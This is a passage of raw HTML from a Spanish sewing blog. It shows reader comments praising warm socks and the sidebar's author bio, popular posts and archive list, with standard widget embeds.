href="https://www.blogger.com/profile/16912770251726908269" rel="nofollow">kkomaravillao</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422619022275#c292760681850415372">30/1/15, 12:57</a></span></div><p class="comment-content">Que a gusto!! Pies bien calentitos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="292760681850415372">Responder</a><span class="item-control blog-admin blog-admin pid-1472744596"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/292760681850415372">Eliminar</a></span></span></div><div class="comment-replies"><div id="c292760681850415372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c292760681850415372-ra" class="thread-chrome thread-expanded"><div></div><div id="c292760681850415372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="292760681850415372">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c292760681850415372-ce"></div></li><li class="comment" id="c2192865485088100575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB4hOGowHCIPHq-NI8I34-_nfr0kHtEEHL_mrQbXJyYsSdjIkko3iUpkHoi84O588HqnlQIq2V7eK93nuH2Y21SjhRqBYLcbFTnAHEgMtXWXCIYgE0ObuiWrx3iqQfwg/s45-c/logo+amb+altres+lletres2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10262952663916121795" rel="nofollow">Lor Ena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422691455887#c2192865485088100575">31/1/15, 9:04</a></span></div><p class="comment-content">Bien!!! Pies arropaditos!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2192865485088100575">Responder</a><span class="item-control blog-admin blog-admin pid-1664455121"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2192865485088100575">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2192865485088100575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2192865485088100575-ra" class="thread-chrome thread-expanded"><div></div><div id="c2192865485088100575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2192865485088100575">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2192865485088100575-ce"></div></li><li class="comment" id="c6768952386174065623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02377161144834549786" rel="nofollow">Las cositas de Cris</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422766318787#c6768952386174065623">1/2/15, 5:51</a></span></div><p class="comment-content">Que calentitos esos calcetines y le van genial a esas botas!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6768952386174065623">Responder</a><span class="item-control blog-admin blog-admin pid-1926401870"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6768952386174065623">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6768952386174065623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6768952386174065623-ra" class="thread-chrome thread-expanded"><div></div><div id="c6768952386174065623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6768952386174065623">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6768952386174065623-ce"></div></li><li class="comment" id="c7877975599280044229"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02377161144834549786" rel="nofollow">Las cositas de Cris</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html?showComment=1422766327858#c7877975599280044229">1/2/15, 5:52</a></span></div><p class="comment-content">Que calentitos esos calcetines y le van genial a esas botas!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7877975599280044229">Responder</a><span class="item-control blog-admin blog-admin pid-1926401870"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7877975599280044229">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7877975599280044229-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7877975599280044229-ra" class="thread-chrome thread-expanded"><div></div><div id="c7877975599280044229-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7877975599280044229">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7877975599280044229-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4563116580883926501"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Si te ha gustado... déjame un comentario!</p>
<a href='https://www.blogger.com/comment/frame/1199504009187927884?po=4563116580883926501&hl=es&saa=85391&origin=https://www.kiwakawaii.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.kiwakawaii.com/2015/02/raglan-9.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Quién soy?</h2>
<div class='widget-content'>
<div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Soy Kiwa, la cabecita que está detrás de este blog y de la tienda online The Sewing Cat (#latiendadelgato para los amigos, jeje)</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Creativa e inquieta,  me encanta aprender a hacer cosas nuevas, reciclar, reinventar... Adoro las telas bonitas y convertirlas en cosas únicas y especiales.</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Me gusta compartir mis ideas y proyectos, por aquí puedes encontrar algún que otro tutorial de costura. &#161;Espero que te guste!</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Si quieres ponerte en contacto conmigo, escríbeme a info@thesewingcat.com &#161;Estaré encantada de leerte!</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://thesewingcat.com/'>
<img alt='' height='243' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsa3llPu199OJJuPRXF0QlovNT3W1w85szIm2ApPqU-hwk58BSSwvHnKejkGGCt71vd7tpD4jTxdMzbpyC39QyDkHbXOQMncX_KrVpf0x4k61ebadCFadjkKd4sGfHA43XlT_PiaWW7fk/s375/TSC_front.jpg' width='375'/>
</a>
<br/>
<span class='caption'>Materiales para Costuras Creativas</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.kiwakawaii.com/p/tutorial-monedero-kiwo-2-bolsillos.html'>
<img alt='' height='320' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVNnQR4WMValza9lQ3aP5SaggMDLy8uFem2Ov6YO54TRJaj2AT1WgHJdGq5Yfov11PVWRxLaSN1pLMqIAU4OI7IJUI-BdLFQQJ4GnFhOpYt-lwjBdOMZS_wyQoi6TLP7lkfhj5HhZpH0/s375/tuto2_2.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/cose-conmigo-una-monsterchila.html'>
<img alt='' height='267' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM3W8QTuGDBW4g8tbaZtdXv3zLUtTxyh2AoKseG7kYSiEbYV38ST7N7gv_ghd5ciTzGECEWyJLpsJk_9NwbIVWQY9Hmyi-LQ0DIZK7nWev1GPFRRE5mz3kah1vIC1QbjCDeaOvMVIeZHw/s1600/banner+monsterchila.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Lo más visto</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/03/una-semana-solo-para-nosotras-te-apuntas.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3EGUg7u-EKLMd-AuVMiBASaF57-bPF2_MyetKka0f_r9DxpNB1X7JeLQhfEoDAzCX5ZJHgCPA2iOe4WNlEdhSOR3DpwW_5_0ZSeYnTe0RKBXeCmrMQGj0D3_zCyHq67xFluc3diPGIdE/s72-c/semana+intima+banner+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/03/una-semana-solo-para-nosotras-te-apuntas.html'>Una semana solo para nosotras! Te apuntas?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kiwakawaii.com/2022/11/costura-secreta-sc22-5-hemos-terminado.html'>Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2018/02/cartera-cofre.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFoeNpyyVOrU3xsLWgk30VKkr3MxRS0IKLxyfPVeSbpupk_vjN4ne_ccjIjba38yu_Ct6gHYVtJVxiZPx-ExmcJKs14DrfLwv48ufu9h2fGMkO7GA3EVRrv4gAfo2yqjTV8MUOfgKKrFM/s72-c/cartera2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2018/02/cartera-cofre.html'>Cartera Cofre</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQPBbDI6-misWC7rZHBhVWrO5QxX9IKFcCEjxWMXzdZxVAQbYmu-FA0LO_Bq5Zjm2jHwplPoFOrHHz6UK7TeEvfRbNsSgtrvKpnfoXmipjXN4UzQ4onDnK9Ot-VQAQrlgLz5-lP26sk6A/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html'>viajando en zapatillas (tuto rápido)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2017/05/tutorialpajarita.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3SgGiKWNM80nE6GHwVtn-RN93h-TO9H07vp_x5vGjvgjST0MVP6A9MtbjrJM8nZjaNlYU5Ho80RKLfyINakOfEehyphenhyphenXTo_M8GBdJj-mLvDvaHdwDIcHlUzvS0hK_4mnwpNViEF25p1Cd4/s72-c/banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>Tutorial Pajarita Express!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKKbcBe7memFBa6YyAdkXId2_EX7an7lSdI9qy5M9qSUXsTp6nbRrPVJxD25aZPjNft0QCVQ1Ip5pWYQg3wsThQO6fUjgnM1l5gr8llnHNF2DvhhdVvNu9K9NLW7Q_EU2ZhKzFubnm6g/s72-c/6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html'>Tutorial disfraz de indio facilísimo!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/381811" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
